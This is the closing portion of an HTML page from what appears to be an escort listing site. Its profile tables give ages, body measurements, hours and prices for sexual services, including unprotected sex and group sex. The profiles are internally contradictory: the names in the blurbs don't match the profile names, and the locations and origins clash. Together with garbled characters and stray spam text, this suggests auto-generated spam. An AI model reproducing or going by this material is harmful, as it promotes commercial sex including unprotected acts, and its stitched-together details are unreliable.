                            <tr>
                              <td><strong>Availability:</strong></td>
                              <td>10:00 — 21:00</td>
                            </tr>
                            <tr>
                              <td><strong>NIGHT:</strong></td>
                              <td>+30$</td>
                            </tr>
                            <tr>
                              <td><strong>Services:</strong></td>
                              <td>Trampling, Role Play & Fantasy, Striptease</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>+taxi</td>
                            </tr>
                            <tr>
                              <td><strong>60 min:</strong></td>
                              <td>140Doll</td>
                            </tr>
                            <tr>
                              <td><strong>Gangbang:</strong></td>
                              <td>450$</td>
                            </tr>
                            <tr>
                              <td><strong>Ethnic:</strong></td>
                              <td>Spanish</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>VIDEO</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>Hey I'm Mackenzie give me a call ready to for fill all your fantasies with this all time favorite American blue eye dream girl</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Rina</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Address:</strong></td>
                              <td>Brazil</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>21</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>150</td>
                            </tr>
                            <tr>
                              <td><strong>WEIGHT:</strong></td>
                              <td>50</td>
                            </tr>
                            <tr>
                              <td><strong>Time to call:</strong></td>
                              <td>10:00 — 20:00</td>
                            </tr>
                            <tr>
                              <td><strong>Anal:</strong></td>
                              <td>440$</td>
                            </tr>
                            <tr>
                              <td><strong>Sex services:</strong></td>
                              <td>Parties, Games, Games, Golden shower (out)</td>
                            </tr>
                            <tr>
                              <td><strong>Origin:</strong></td>
                              <td>Italian</td>
                            </tr>
                            <tr>
                              <td><strong>30 min:</strong></td>
                              <td>50$</td>
                            </tr>
                            <tr>
                              <td><strong>Without condom:</strong></td>
                              <td>460$</td>
                            </tr>
                            <tr>
                              <td><strong>Services:</strong></td>
                              <td>Massage professional, Anal Play</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>CONTACT</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>100% protected no exceptions</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>The Nicoleta</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Address:</strong></td>
                              <td>Baturite</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>21</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>150</td>
                            </tr>
                            <tr>
                              <td><strong>Body weight:</strong></td>
                              <td>67 kg</td>
                            </tr>
                            <tr>
                              <td><strong>Time to call:</strong></td>
                              <td>10:00 — 21:00</td>
                            </tr>
                            <tr>
                              <td><strong>For family couples:</strong></td>
                              <td>No</td>
                            </tr>
                            <tr>
                              <td><strong>Services:</strong></td>
                              <td>Bondage, Foot Worship, Disabled Clients, Swinging</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>+60$</td>
                            </tr>
                            <tr>
                              <td><strong>60 min:</strong></td>
                              <td>170</td>
                            </tr>
                            <tr>
                              <td><strong>For family couples:</strong></td>
                              <td>850$</td>
                            </tr>
                            <tr>
                              <td><strong>Origin:</strong></td>
                              <td>Latvian</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>VIDEO</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>I am Antonia, 20 years old youthful brunette escortsБЂ™ service in Manchester. Contact me to enjoy both incall & outcall Escorts companion in Manchester. Call me.</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Irina</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>City:</strong></td>
                              <td>Baturite</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>31 years</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>167</td>
                            </tr>
                            <tr>
                              <td><strong>Weight:</strong></td>
                              <td>62</td>
                            </tr>
                            <tr>
                              <td><strong>Availability:</strong></td>
                              <td>10:00 — 23:00</td>
                            </tr>
                            <tr>
                              <td><strong>NIGHT:</strong></td>
                              <td>Yes</td>
                            </tr>
                            <tr>
                              <td><strong>My Services:</strong></td>
                              <td>Tantric, Parties, NIGHT</td>
                            </tr>
                            <tr>
                              <td><strong>Sizes:</strong></td>
                              <td>91-57-89</td>
                            </tr>
                            <tr>
                              <td><strong>1hr:</strong></td>
                              <td>150 DOLL</td>
                            </tr>
                            <tr>
                              <td><strong>Ethnic:</strong></td>
                              <td>Latin</td>
                            </tr>
                            <tr>
                              <td><strong>Escort Preferences:</strong></td>
                              <td>Smoking (Fetish)</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>See phone number</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <p></p>
                        <h3>Comments:</h3>
                        <p></p>
                        <blockquote>
                          <p>I'm a attractive blonde in best years,so we can have a lot of fun like role play,golden shower,switch and a lot more</p>
                        </blockquote>
                        <blockquote>
                          <p>Find sources: Prostitutes Next.</p>
                        </blockquote>
                        <p></p>
                        <center>
                          Show More Prostitutes
                        </center>
<br>
                        <p></p>
                        <div class="at-below-post addthis_tool" data-url="https://ANGELS-ESCORT.COM/sexygirl.php"></div>
                      </td>
                    </tr>
                  </table>
                </div>
              </article>
            </section>
          </div>
        </div>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8629144560dd45d88ab1e58dd9d3da8b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
